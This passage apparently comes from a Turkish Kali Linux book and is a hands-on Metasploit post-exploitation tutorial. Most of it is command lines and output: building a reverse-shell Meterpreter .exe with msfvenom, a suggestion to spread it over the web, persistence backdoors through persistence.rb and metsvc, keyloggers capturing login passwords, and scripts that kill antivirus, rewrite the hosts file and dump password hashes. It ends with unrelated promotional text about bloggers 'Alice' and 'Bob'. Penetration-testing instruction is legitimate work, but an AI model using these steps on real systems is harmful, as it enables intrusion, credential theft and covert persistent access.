.exe dosyasının içine, reverse payload yerleştirildiğine göre, bu payload bizim yerel bilgisayarımıza bağlanmak isteyecektir. O zaman, ```msfconsole``` içerisinde bir dinleyici modül çalıştırmalıyız ki bağlantı mümkün olsun.
Bunun için ```exploit/multi/handler``` modülünü kullanalım ve gerekli ayarları yapalım.
```sh
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.101
LHOST => 192.168.1.101
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.101:443
[*] Starting the payload handler...
Artık dinleme modülü de çalışmaktadır. Bu aşamadan sonra yapılması gereken, oluşturduğumuz .exe dosyasını web üzerinden dağıtmaktır. Herhangi bir kullanıcı bu dosyayı çalıştırdığında, otomatik olarak yerel bilgisayarımıza bağlanacak ve Meterpreter oturumu açılacaktır.
> Sending stage (749056 bytes) to 192.168.1.201
> Meterpreter session 1 opened (192.168.1.101:443 -> 192.168.1.201:1189) at Sat Feb 05 08:54:25 -0700 2011
meterpreter > getuid
Server username: XEN-XP-SPLOIT\Administrator
meterpreter >
Bu yazıda anlatılan işlemler ve .exe dosyasının dağıtılması, göründüğünden daha uzun süre alabilir. Burada sadece işlemin mantığı açıklanmaya çalışılmıştır.
Hedef sistemde oturum açtıktan sonra kalıcılık sağlamak için Metasploit Framework içinde kullanabileceğiniz bir diğer yöntem de persistence.rb script kodunu kullanmaktır.
Bu yöntem sayesinde, hedef bilgisayar güncellense bile tekrar bağlanma imkanınız bulunmaktadır. Ayrıca, hedef sistemin tekrar başlatılması da bağlantı yapmayı etkilemeyecektir.
Bir önceki konuda, metsvc için yaptığımız uyarıyı burada da tekrarlayalım. persistence.rb arka kapısı, bağlantı için herhangi bir oturum bilgisi kullanmaz. Bu açıklığı keşfeden herkes bağlantı sağlayabilir.
Hedef sistemde meterpreter oturum açtıktan sonra persistence.rb script kodunu kullanmadan önce yardım bilgilerini görüntüleyelim ve bize hangi imkanları sağladığını görelim.
meterpreter > run persistence -h
**[!]** Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
**[!]** Example: run post/windows/manage/persistence_exe OPTION=value [...]
Meterpreter Script for **creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the agent
-L Location **in **target host to write payload to, **if **none %TEMP% will be used.
-P Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i The interval **in **seconds between each connection attempt
-p The port on which the system running Metasploit is listening
-r The IP of the system running Metasploit listening for the connect back
Aşağıdaki persistence -U -i 5 -p 443 -r 192.168.1.71 komutu hangi işlemleri yapıyor?
-U, bir kullanıcı oturum açtığında bizim bilgisayarımıza otomatik bağlantı yapılmasını sağlar.
-i 5 Karşe taraftaki persistence.rb script kodu her 5 saniyede bir bize bağlanmaya çalışır.
-p 443 bizim dinleme yapan bilgisayarımızın dinleme yaptığı port numarasıdır.
-r 192.168.1.71 bizim dinleme yapan bilgisayarımızın IP numarasıdır.
meterpreter > run persistence -U -i 5 -p 443 -r 192.168.1.71
> Creating a persistent agent: LHOST=192.168.1.71 LPORT=443 (interval=5 onboot=true)
> Persistent agent script is 613976 bytes long
> Uploaded the persistent agent to C:\WINDOWS\TEMP\yyPSPPEn.vbs
> Agent executed with PID 492
> Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\YeYHdlEDygViABr
> Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\YeYHdlEDygViABr
> For cleanup use command: run multi_console_command -rc /root/.msf4/logs/persistence/XEN-XP-SP2-BARE_20100821.2602/clean_up__20100821.2602.rc
meterpreter >
Verdiğimiz komut sonucunda başlatılan script, çıktılarda da görüleceği gibi işimiz tamamlandığında log temizleme işleminin nasıl yapılabileceğini de gösteriyor.
multi_console_command -rc /root/.msf4/logs/persistence/XEN-XP-SP2-BARE_20100821.2602/clean_up__20100821.2602.rc
Scriptin çalışıp çalışmadığını ve otomatik bağlantı yapıp yapmadığını, hedef bilgisayarı tekrar başlatarak anlayabiliriz. Hedef bilgisayarı yeniden başlatalım.
meterpreter > reboot
Rebooting...
meterpreter > exit
> Meterpreter session 3 closed. Reason: User exit
Dinleyici exploit/multi/handler modülünü tekrar başlatalım.
msf exploit(ms08_067_netapi) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.71
LHOST => 192.168.1.71
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
> Started reverse handler on 192.168.1.71:443
> Starting the payload handler...
Hedef bilgisayar tekrar başladığında, oturum açılır açılmaz yerel bilgisayara bağlantı, aşağıda görüldüğü gibi tekrar sağlanacaktır.
> Sending stage (748544 bytes) to 192.168.1.161
> Meterpreter session 5 opened (192.168.1.71:443 -> 192.168.1.161:1045) at 2010-08-21 12:31:42 -0600
meterpreter > sysinfo
Computer: XEN-XP-SP2-BARE
OS : Windows XP (Build 2600, Service Pack 2).
Arch : x86
Language: en_US
meterpreter >```
Hedef sisteme giriş yaptıktan sonra, kalıcılık sağlamanın bir yolu da metsvc servisini kullanmaktır. Bu servis sayesinde istediğiniz zaman tekrar Meterpreter oturumu açabilirsiniz. metsvc hakkında detaylı bilgiyi bağlantıyı kullanarak inceleyebilirsiniz.
metsvc hakkında bilmeniz gereken önemli bir noktayı vurgulayalım. Bu servisi yerleştirdiğiniz bilgisayarın ilgili portunu bulan herkes bu arka kapıyı kullanabilir. Pentest işlemleri esnasında kullandıktan sonra iptal etmelisiniz yoksa sistemi, art niyetli kişilere açık duruma getirmiş olursunuz. Bu da sistem sahiplerinin hiç hoşuna gitmeyebilir.
Öncelikle sistemde, bulduğunuz bir açıklıkla ilgili modülü kullanarak meterpreter oturumu açalım.
msf exploit(3proxy) > exploit
> Started reverse handler
> Trying target Windows XP SP2 - English...
> Sending stage (719360 bytes)
> Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1.104:1983)
ps komutuyla Explorer.exe programının PID numarasını bulalım ve migrate komutuyla bu PID numaralı programa geçiş yapalım.
meterpreter > ps
Process list
**============**
PID Name Path
--- ---- ----
132 ctfmon.exe C:\WINDOWS\system32\ctfmon.exe
176 svchost.exe C:\WINDOWS\system32\svchost.exe
440 VMwareService.exe C:\Program Files\VMware\VMware Tools\VMwareService.exe
632 Explorer.EXE C:\WINDOWS\Explorer.EXE
796 smss.exe \SystemRoot\System32\smss.exe
836 VMwareTray.exe C:\Program Files\VMware\VMware Tools\VMwareTray.exe
844 VMwareUser.exe C:\Program Files\VMware\VMware Tools\VMwareUser.exe
884 csrss.exe \??\C:\WINDOWS\system32\csrss.exe
908 winlogon.exe \??\C:\WINDOWS\system32\winlogon.exe
952 services.exe C:\WINDOWS\system32\services.exe
964 lsass.exe C:\WINDOWS\system32\lsass.exe
1120 vmacthlp.exe C:\Program Files\VMware\VMware Tools\vmacthlp.exe
1136 svchost.exe C:\WINDOWS\system32\svchost.exe
1236 svchost.exe C:\WINDOWS\system32\svchost.exe
1560 alg.exe C:\WINDOWS\System32\alg.exe
1568 WZCSLDR2.exe C:\Program Files\ANI\ANIWZCS2 Service\WZCSLDR2.exe
1596 jusched.exe C:\Program Files\Java\jre6\b**in**\jusched.exe
1656 msmsgs.exe C:\Program Files\Messenger\msmsgs.exe
1748 spoolsv.exe C:\WINDOWS\system32\spoolsv.exe
1928 jqs.exe C:\Program Files\Java\jre6\b**in**\jqs.exe
2028 snmp.exe C:\WINDOWS\System32\snmp.exe
2840 3proxy.exe C:\3proxy\b**in**\3proxy.exe
3000 mmc.exe C:\WINDOWS\system32\mmc.exe
meterpreter > migrate 632
> Migrating to 632...
> Migration completed successfully.
metsvc modülünü kullanmadan önce yardımı görüntüleyelim ve bize hangi olanakları sağladığını görelim.
meterpreter > run metsvc -h
>
OPTIONS:
-A Automatically start a matching multi/handler to connect to the service
-h This help menu
-r Uninstall an existing Meterpreter service (files must be deleted manually)
meterpreter >
metsvc, normalde bize geri bağlantı da sağlayan bir programdır ancak biz zaten Meterpreter oturumu açtığımız için geri bağlantıya şimdilik ihtiyacımız yok. Sadece programı çalıştıralım.
meterpreter > run metsvc
> Creating a meterpreter service on port 31337
> Creating a temporary installation directory C:\DOCUME~1\victim\LOCALS~1\Temp\JplTpVnksh...
> > Uploading metsrv.dll...
> > Uploading metsvc-server.exe...
> > Uploading metsvc.exe...
> Starting the service...
> ***** Installing service metsvc
***** Starting service
Service metsvc successfully installed.
meterpreter >
metsvc başladı ve artık bağlanmak için bekliyor. Şimdi bu servisle nasıl haberleşeceğimizi görelim.
Hedef sistemde dinleme durumundaki metsvc ile haberleşmek için windows/metsvc_bind_tcp payload modülünü kullanacağız. Modülü, aşağıdaki örnekte olduğu gibi aktif hale getirelim ve gerekli PORT ayarlarını yapalım.
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/metsvc_bind_tcp
PAYLOAD => windows/metsvc_bind_tcp
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) > set RHOST 192.168.1.104
RHOST => 192.168.1.104
msf exploit(handler) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/metsvc_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LPORT 31337 yes The local port
RHOST 192.168.1.104 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
> Starting the payload handler...
> Started bind handler
> Meterpreter session 2 opened (192.168.1.101:60840 -> 192.168.1.104:31337)
Gördüğünüz gibi session 2 otomatik olarak açıldı. Şimdi, metsvc servisinin hedef bilgisayarda hangi PID numarasıyla çalıştığına bakalım.
meterpreter > ps
Process list
**============**
PID Name Path
--- ---- ----
140 smss.exe \SystemRoot\System32\smss.exe
168 csrss.exe \??\C:\WINNT\system32\csrss.exe
188 winlogon.exe \??\C:WINNT\system32\winlogon.exe
216 services.exe C:\WINNT\system32\services.exe
228 lsass.exe C:\WINNT\system32\lsass.exe
380 svchost.exe C:\WINNT\system32\svchost.exe
408 spoolsv.exe C:\WINNT\system32\spoolsv.exe
444 svchost.exe C:\WINNT\System32\svchost.exe
480 regsvc.exe C:\WINNT\system32\regsvc.exe
500 MSTask.exe C:\WINNT\system32\MSTask.exe
528 VMwareService.exe C:\Program Files\VMware\VMware Tools\VMwareService.exe
564 metsvc.exe c:\WINNT\my\metsvc.exe
588 WinMgmt.exe C:\WINNT\System32\WBEM\WinMgmt.exe
676 cmd.exe C:\WINNT\System32\cmd.exe
724 cmd.exe C:\WINNT\System32\cmd.exe
764 mmc.exe C:\WINNT\system32\mmc.exe
816 metsvc-server.exe c:\WINNT\my\metsvc-server.exe
888 VMwareTray.exe C:\Program Files\VMware\VMware Tools\VMwareTray.exe
896 VMwareUser.exe C:\Program Files\VMware\VMware Tools\VMwareUser.exe
940 firefox.exe C:\Program Files\Mozilla Firefox\firefox.exe
972 TPAutoConnSvc.exe C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe
1000 Explorer.exe C:\WINNT\Explorer.exe
1088 TPAutoConnect.exe C:\Program Files\VMware\VMware Tools\TPAutoConnect.exe
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Çıktıdan görülebileceği gibi, metsvc programı, 564 PID numarasıyla çalışmaktadır. Artık istediğiniz zaman, hedef bilgisayarda dinleme yapan programa, windows/metsvc_bind_tcp payload modülünü kullanarak bağlanabiliriz.
Tekrar hatırlatmak gerekirse, güvenlik testi işlemleriniz bittiğinde metsvc programını sistemden silmelisiniz.
Bir hedef bilgisayara başarılı bir oturum açtığınızda, mevcut yetkiler izin veriyorsa ilk düşünülmesi gereken kalıcılık sağlamaktır. Kalıcılık, hedef sisteme daha sonradan giriş için açık kapılar oluşturulması veya daha kolay giriş yöntemleri bulunmasını kapsar.
Bazı durumlarda, hedef üzerinde yaptığınız çalışmalar sistemi kararsız hale getirebilir. Sistemin tekrar başlatılması gerektiğinde bağlantınız da kopacaktır. Bu gibi durumlar için, hedef sisteme tekrar bağlanmanın kolay bir yolunu oluşturmak faydalı olacaktır.
Kalıcılık sağlamak için sistem hakkında kullanıcı bilgileri, token bilgileri, hash bilgileri ve bağlı olduğu diğer alt ağların keşfi ileride kullanım için oldukça fayda sağlamaktadır.
Bilgi toplamanın bir yöntemi de keylogger olarak ifade edilen yöntemdir.
Bir sisteme giriş sağlandığında iki yaklaşım sergileyebilirsiniz. Çok hızlı olmak veya çok yavaş olmak. Keylogger, yani kullanıcının tuşlarını ve yazdıklarını kaydetmek, yavaş yaklaşıma bir örnektir. Bu yaklaşımda, gerçekleştirmek istediğiniz işlemleri çok hızlı yapamazsınız ancak uzun vadede çok kullanışlı bilgiler elde edebilirsiniz.
Öncelikle, bir exploit modülü kullanarak hedef sistemde oturum çalım.
msf exploit(warftpd_165_user) > exploit
> Handler binding to LHOST 0.0.0.0
> Started reverse handler
> Connecting to FTP server 172.16.104.145:21...
> Connected to target FTP server.
> Trying target Windows 2000 SP0-SP4 English...
> Transmitting intermediate stager for **over-sized stage...(191 bytes)
> Sending stage (2650 bytes)
> Sleeping before handling stage...
> Uploading DLL (75787 bytes)...
> Upload completed.
> Meterpreter session 4 opened (172.16.104.130:4444 -> 172.16.104.145:1246)
meterpreter >
Oturum açıldıktan sonra, tuşları kayıt etmek için Explorer.exe prosesine geçmek başarı için daha garanti bir yoldur. Hedef sistemde Explorer.exe uygulaması, hangi PID numarasıyla çalışıyor öğreniyoruz ve migrate komutuyla geçiş yapıyoruz.
meterpreter > ps
Process list
**============**
PID Name Path
--- ---- ----
140 smss.exe \SystemRoot\System32\smss.exe
188 winlogon.exe ??\C:\WINNT\system32\winlogon.exe
216 services.exe C:\WINNT\system32\services.exe
228 lsass.exe C:\WINNT\system32\lsass.exe
380 svchost.exe C:\WINNT\system32\svchost.exe
408 spoolsv.exe C:\WINNT\system32\spoolsv.exe
444 svchost.exe C:\WINNT\System32\svchost.exe
480 regsvc.exe C:\WINNT\system32\regsvc.exe
500 MSTask.exe C:\WINNT\system32\MSTask.exe
528 VMwareService.exe C:\Program Files\VMwareVMware Tools\VMwareService.exe
588 WinMgmt.exe C:\WINNT\System32\WBEMWinMgmt.exe
664 notepad.exe C:\WINNT\System32 otepad.exe
724 cmd.exe C:\WINNT\System32\cmd.exe
768 Explorer.exe C:\WINNT\Explorer.exe
800 war-ftpd.exe C:\Program Files\War-ftpd\war-ftpd.exe
888 VMwareTray.exe C:\Program Files\VMware\VMware Tools\VMwareTray.exe
896 VMwareUser.exe C:\Program Files\VMware\VMware Tools\VMwareUser.exe
940 firefox.exe C:\Program Files\Mozilla Firefox\firefox.exe
972 TPAutoConnSvc.exe C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe
1088 TPAutoConnect.exe C:\Program Files\VMware\VMware Tools\TPAutoConnect.exe
meterpreter > migrate 768
> Migrating to 768...
> Migration completed successfully.
meterpreter > getpid
Current pid: 768
PID geçişini kontrol ettikten sonra keylogger işlemini başlatalım.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
tgoogle.cm my credit amex myusernamthi amexpasswordpassword
Bir miktar süre geçtikten sonra kayıt dosyasını görmek için keyscan_dump komutunu kullanabilirsiniz. Yakalanan tuş vuruşlarını incelediğinizde, CTRL veya ALT gibi tuşların log dosyasına nasıl kayıt edildiğini de öğrenebilirsiniz.
Ayrıca, oturum açma bilgilerini de yakalamak isterseniz, Explorer.exe yerine migrate komutuyla, winlogon prosesine geçebilirsiniz.
meterpreter > ps
Process list
**=================**
PID Name Path
--- ---- ----
401 winlogon.exe C:\WINNT\system32\winlogon.exe
meterpreter > migrate 401
> Migrating to 401...
> Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer...
Kayıt esnasında bir Administrator kullanıcı oturumu açılmıştır. Sonucuna bakalım.
meterpreter > keyscan_dump
Dumping captured keystrokes...
Administrator ohnoes1vebeenh4x0red!
Görüldüğü gibi, oturum açan kullanıcı “Administrator” ve parolası “ohnoes1vebeenh4x0red!” olarak tespit edilmiştir.
Öncelile, yeni bir script yazarken dikkat edilmesi gereken bir takım kuralları görelim. *
Tüm Windows sürümleri aynı değildir.
Bazı Windows sürümleri, güvenlik tedbirleri barındırırlar.
Windows Scriptleri, sürüme bağlı olarak farklı davranış gösterirler.
Script yazarken Windows sürümüne özel davranmanız gerekebilir. Yukarıda belirtilen kuralları göz önünde bulundurarak, hedefe özel script yazmak gerekmektedir. Bu durumda yazacağımız script doğru çalışabilir.
Şimdi, aşağıdaki komut ile çalıştırılabilir bir .exe dosyası oluşturalım. Bu program, hedef sistemde çalışacak ve yerel bilgisayarımıza reverse bağlantı açacaktır.
root@kali:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.1.101 -b "\x00" -f exe -o Meterpreter.exe
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai chosen with final size 326
Payload size: 326 bytes
Saved as: Meterpreter.exe
Gerekli .exe dosyamız oluşturuldu. Bu dosya hedef windows işletim sistemi içinde çalışacak ve yerel bilgisayara iletişim sağlayacaktır. O zaman bizim yerel bilgisayarda dinleyici oluşturmamız gerekmektedir. Dinleyicimizi oluşturalım.
root@kali:~# touch meterpreter.rc
root@kali:~# echo use exploit/multi/handler > meterpreter.rc
root@kali:~# echo set PAYLOAD windows/meterpreter/reverse_tcp > meterpreter.rc
root@kali:~# echo set LHOST 192.168.1.184 > meterpreter.rc
root@kali:~# echo set ExitOnSession false > meterpreter.rc
root@kali:~# echo exploit -j -z > meterpreter.rc
root@kali:~# cat meterpreter.rc
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.1.184
set ExitOnSession false
exploit -j -z
Dikkat ederseniz komutlarla, multi handler modülünü dinleyici olarak ayarladık. Payload modülü olarak reverse_tcp modülü kulandık. Yerel IP adresi olarak 192.168.1.184 ayarladık.
Yeni yazdığımız scriptleri /usr/share/metasploit-framework/scripts/meterpreter klasörüne kayıt edersek, kolayca kullanabiliriz.
Şimdi yapmamız gereken, msfconsole programını yeni oluşturduğumuz meterpreter.rc dosyasını kaynak göstererek başlatmak.
root@kali:~# msfconsole -r meterpreter.rc
[ metasploit v4.8.2-2014021901 [core:4.8 api:1.0] ]
+ -- --[ 1265 exploits - 695 auxiliary - 202 post ]
+ -- --[ 330 payloads - 32 encoders - 8 nops ]
resource> use exploit/multi/handler
resource> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource> set LHOST 192.168.1.184
LHOST => 192.168.1.184
resource> set ExitOnSession false
ExitOnSession => false
resource> exploit -j -z
> Handler binding to LHOST 0.0.0.0
> Started reverse handler
> Starting the payload handler...
Yukarıda gördüğünüz gibi Metasploit Framework dinleme yaparak başlamıştır. Artık, oluşturduğumuz .exe dosyasını Windows içerisinde çalıştırdığımızda, oturum aktif hale gelecektir.
> Sending stage (718336 bytes)
> Meterpreter session 1 opened (192.168.1.158:4444 -> 192.168.1.104:1043)
msf exploit(handler) > sessions -i 1
> Starting interaction with 1...
meterpreter >```
Meterpreter komut satırının güçlü yönlerinden bir tanesi de çok yönlülük ve dışarıdan başka script kodlarının kolayca adapte edilebilmesidir. Bu yazıda, Meterpreter içinde öncelikle mevcut kodların neler olduğunu göreceğiz. Ardından ilerleyen yazılarda, ihtiyaca göre kendi script kodlarımızı oluşturmayı göreceğiz.
Metasploit Framework sisteminin tamamında olduğu gibi Meterpreter script kodları da Ruby programlama diliyle yazılmaktadır. Ruby hakkında yeterli bilgi sahibi değilseniz, Ruby Programlama web sitesini bir miktar incelemenizi tavsiye ediyorum.
Metasploit Framework içerisinde mevcut bulunan scriptleri incelemek isterseniz, Github adresini inceleyebilirsiniz. Mevcut scriptlerin incelenmesi bizim çok işimize yarayacaktır. Muhtemelen, sizin yapmak istediğiniz işleme ait bir örnek kod parçası mevcut scriptlerin içinde bulunmaktadır. Buradan istediğiniz kod bölümünü alarak kullanmak en mantıklı yaklaşım olacaktır.
Aşağıda, bir kaç script örneği ve ne gibi işlemler yaptığı açıklanmıştır. Bu doğrultuda Ruby kodlarını inceleyebilirsiniz.
Meterpreter scriptlerinin kullanımı için, hedef sistemde bir şekilde Meterpreter oturumu açmış olmanız gerekmektedir. Anlatımlarda, oturum açtığınız kabul edilmiştir.## checkvm
checkvm scripti, adından da anlaşılacağı gibi, oturumu bir sanal makinede açıp açmadığınızı kontrol etmekte kullanılır.
meterpreter > run checkvm > Checking **if **SSHACKTHISBOX-0 is a Virtual Machine ........
> This is a VMware Workstation/Fusion Virtual Machine
getcountermeasure scripti, hedef sistemin güvenlik bilgisini görmeyi sağlar. Antivirüs veya Firewall u devre dışı bırakmanıza yardım eder.
meterpreter > run getcountermeasure > Running Getcountermeasure on the target...
> Checking for **contermeasures...
> Getting Windows Built **in **Firewall configuration...
>
> Domain profile configuration:
> -------------------------------------------------------------------
> Operational mode = Disable
> Exception mode = Enable
>
> Standard profile configuration:
> -------------------------------------------------------------------
> Operational mode = Disable
> Exception mode = Enable
>
> Local Area Connection 6 firewall configuration:
> -------------------------------------------------------------------
> Operational mode = Disable
>
> Checking DEP Support Policy...
getgui scripti, hedef bilgisayarda RDP özelliği kapalıysa açmayı sağlar.
meterpreter > run getgui
**[!]** Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
**[!]** Example: run post/windows/manage/enable_rdp OPTION=value [...]
Windows Remote Desktop Enabler Meterpreter Script
Usage: getgui -u -p
Or: getgui -e
OPTIONS:
-e Enable RDP only.
-f Forward RDP Connection.
-h Help menu.
-p The Password of the user to add.
-u The Username of the user to add. meterpreter > run getgui -e > Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
> Carlos Perez carlos_perez@darkoperator.com
> Enabling Remote Desktop
> RDP is already enabled
> Setting Terminal Services service startup mode
> Terminal Services service is already set to auto
> Opening port **in **local firewall **if **necessary
get_local_subnets scripti, hedef bilgisayarın yerel subnet bilgilerini elde etmeyi sağlar. Bu bilgiler pivoting işlemlerinde kullanılabilir.
meterpreter > run get_local_subnets
Local subnet: 10.211.55.0/255.255.255.0
gettelnet scripti, hedef bilgisayarda telnet özeliği kapalıysa, açmaya yarar.
meterpreter > run gettelnet
Windows Telnet Server Enabler Meterpreter Script
Usage: gettelnet -u -p
OPTIONS:
-e Enable Telnet Server only.
-f Forward Telnet Connection.
-h Help menu.
-p The Password of the user to add.
-u The Username of the user to add.
meterpreter > run gettelnet -e
> Windows Telnet Server Enabler Meterpreter Script
> Setting Telnet Server Services service startup mode
> The Telnet Server Services service is not set to auto, changing it to auto ...
> Opening port **in **local firewall **if **necessary
hostsedit scripti, Windows hosts dosyasına bilgi girmeye yarar. Bağlanılmak istenen web adreslerinin DNS adresleri için önce bu hosts dosyasına bakılır. Hedef bilgisayarı istenen adrese yönlendirmek için kullanılır. Her satıra bir adres girilmelidir.
meterpreter > run hostsedit
**[!]** Meterpreter scripts are deprecated. Try post/windows/manage/inject_host.
**[!]** Example: run post/windows/manage/inject_host OPTION=value [...]
This Meterpreter script is for **adding entries **in **to the Windows Hosts file.
Since Windows will check first the Hosts file instead of the configured DNS Server
it will assist **in **diverting traffic to the fake entry or entries. Either a single
entry can be provided or a series of entries provided a file with one per line.
OPTIONS:
-e Host entry **in the format of IP,Hostname.
-h Help Options.
-l Text file with list of entries **in the format of IP,Hostname. One per line.
Example:
run hostsedit -e 127.0.0.1,google.com
run hostsedit -l /tmp/fakednsentries.txt meterpreter > run hostsedit -e 10.211.55.162,www.microsoft.com
> Making Backup of the hosts file.
> Backup loacated **in **C:\WINDOWS\System32\drivers\etc\hosts62497.back
> Adding Record for **Host <a href="http://www.microsoft.com/">www.microsoft.com</a> with IP 10.211.55.162
> Clearing the DNS Cache
killav scripti, sistemde bir servis olarak çalışan Antivirüs programlarını devre dışı bırakmada kullanılır.
meterpreter > run killav > Killing Antivirus services on the target...
> Killing off cmd.exe...
remotewinenum scripti, hedef sistem hakkında bilgi etmek için kullanılır.
meterpreter > run remotewinenum
**[!]** Meterpreter scripts are deprecated. Try post/windows/gather/wmic_command.
**[!]** Example: run post/windows/gather/wmic_command OPTION=value [...]
Remote Windows Enumeration Meterpreter Script
This script will enumerate windows hosts **in the target enviroment
given a username and password or using the credential under witch
Meterpeter is running using WMI wmic windows native tool.
Usage:
OPTIONS:
-h Help menu.
-p Password of user on target system
-t The target address
-u User on the target system (If not provided it will use credential of process) meterpreter > run remotewinenum -u administrator -p ihazpassword -t 10.211.55.128 > Saving report to /root/.msf4/logs/remotewinenum/10.211.55.128_20090711.0142
> Running WMIC Commands ....
> running command wimic environment list
> running command wimic share list
> running command wimic nicconfig list
> running command wimic computersystem list
> running command wimic useraccount list
> running command wimic group list
> running command wimic sysaccount list
> running command wimic volume list brief
> running command wimic logicaldisk get description,filesystem,name,size
> running command wimic netlogin get name,lastlogon,badpasswordcount
> running command wimic netclient list brief
> running command wimic netuse get name,username,connectiontype,localname
> running command wimic share get name,path
> running command wimic nteventlog get path,filename,writeable
> running command wimic service list brief
> running command wimic process list brief
> running command wimic startup list full
> running command wimic rdtoggle list
> running command wimic product get name,version
> running command wimic qfe list
scraper scripti, remotewinenum ile elde edilen bilgiden daha fazlasını elde etmeye yarar. Elde edilen bilgilerin içinde registry kayıtları da bulunur.
meterpreter > run scraper > New session on 10.211.55.128:4444...
> Gathering basic system information...
> Dumping password hashes...
> Obtaining the entire registry...
> Exporting HKCU
> Downloading HKCU (C:\WINDOWS\TEMP\LQTEhIqo.reg)
> Cleaning HKCU
> Exporting HKLM
> Downloading HKLM (C:\WINDOWS\TEMP\GHMUdVWt.reg)
Yukarıdaki örneklerde görüldüğü gibi, Meterpreter script kodlarıyla oldukça detaylı bilgi toplanabilmektedir. Bunun yanında Antivirüs veya Firewall iptal etmede de kullanılmaktadır.
winenum scripti, sistem hakkında en detaylı bilgiyi elde etmede kullanılabilir. Token, hash bilgileri ve diğer tüm bilgileri winenum scripti ile görebilirsiniz.
meterpreter > run winenum > Running Windows Local Enumerion Meterpreter Script
> New session on 10.211.55.128:4444...
> Saving report to /root/.msf4/logs/winenum/10.211.55.128_20090711.0514-99271/10.211.55.128_20090711.0514-99271.txt
> Checking **if **SSHACKTHISBOX-0 is a Virtual Machine ........
> This is a VMware Workstation/Fusion Virtual Machine
> Running Command List ...
> running command cmd.exe /c set
> running command arp -a
> running command ipconfig /all
> running command ipconfig /displaydns
> running command route print
> running command net view
> running command netstat -nao
> running command netstat -vb
> running command netstat -ns
> running command net accounts
> running command net accounts /domain
> running command net session
> running command net share
> running command net group
> running command net user
> running command net localgroup
> running command net localgroup administrators
> running command net group administrators
> running command net view /domain
> running command netsh firewall show config
> running command tasklist /svc
> running command tasklist /m
> running command gpresult /SCOPE COMPUTER /Z
> running command gpresult /SCOPE USER /Z
> Running WMIC Commands ....
> running command wmic computersystem list brief
> running command wmic useraccount list
> running command wmic group list
> running command wmic service list brief
> running command wmic volume list brief
> running command wmic logicaldisk get description,filesystem,name,size
> running command wmic netlogin get name,lastlogon,badpasswordcount
> running command wmic netclient list brief
> running command wmic netuse get name,username,connectiontype,localname
> running command wmic share get name,path
> running command wmic nteventlog get path,filename,writeable
> running command wmic process list brief
> running command wmic startup list full
> running command wmic rdtoggle list
> running command wmic product get name,version
> running command wmic qfe
> Extracting software list from registry
> Finished Extraction of software list from registry
> Dumping password hashes...
> Hashes Dumped
> Getting Tokens...
> All tokens have been processed
> Done!```
Bu sayfa Kali Linux Kitabının son kısım sayfasıdır.
Blog Yazarı Alice ile tanışın
Alice için favori bir hobi hakkında kişisel bir blog oluşturmak heyecan verici bir girişim olabilir. Tutkusunu paylaşmasına, benzer düşünen kişilerle bağlantı kurmasına ve hatta çevrimiçi varlığını oluşturmasına olanak tanır. Ancak, Alice içerik oluşturmadan önce etkili teknik hazırlık için birkaç önemli adım atmalıdır. Bu kılavuz Alice’i her bir temel açıdan yönlendirecektir.

Alice kararlı! Biraz araştırma yaptıktan sonra WordPress’e dalmaya karar verdi.
Linux’a yeni başlayan Bob ile Tanışın

Bob yeni atanmış bir Junior Sistem Yöneticisi ve birçok yeni sistem yöneticisi gibi, yeni sorumlulukları onu hem heyecanlandırıyor hem de biraz bunaltıyor. Rolünü derinlemesine inceledikçe, Linux’ta ustalaşmanın gerçek bir profesyonel olmanın özü olduğunu hemen öğreniyor. Tek bir küçük engel var: Linux devasa ve nereden başlayacağınızı seçmek, uçsuz bucaksız bir terminal komutları ve sistem tuhaflıkları denizine bakmak gibi hissettiriyor.
Ama Bob kararlı! Biraz araştırma yaptıktan sonra Linux’a dalmaya karar verdi. Ancak, Bob yeni başlayan biri olarak önünde dik bir öğrenme eğrisi olduğunu biliyor.
Bob kararlı! Biraz araştırma yaptıktan sonra, Red Hat ile uyumlu, sağlam, ancak tamamen ücretsiz ve açık kaynaklı topluluk odaklı bir dağıtım olan AlmaLinux’a dalmaya karar verdi. AlmaLinux’un, işinde çok önemli olan istikrarı ve güvenliği nedeniyle kurumsal ortamlarda popüler olduğunu okudu. Ancak Bob, yeni başlayan biri olarak önünde dik bir öğrenme eğrisi olduğunu biliyordu.
